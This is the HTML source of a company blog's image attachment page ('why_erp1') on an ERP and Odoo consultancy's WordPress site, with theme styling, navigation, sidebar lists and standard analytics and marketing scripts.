.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2206 attachmentid-2206 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">October 4, 2017</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">why_erp1</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/erp-business-success/why_erp1/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1.jpg'><img decoding="async" width="300" height="157" data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-300x157.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/10/why_erp1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/157;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/erp-business-success/" rel="prev">Why ERP for Business Success!!</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/erp-business-success/why_erp1/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Ferp-business-success%2Fwhy_erp1%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/erp-business-success/why_erp1/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696ea871b17f2" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2206" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/erp-business-success/why_erp1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696ea871b17f2" value="fc824969f6" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696ea871b17f2" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696ea871b17f2" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>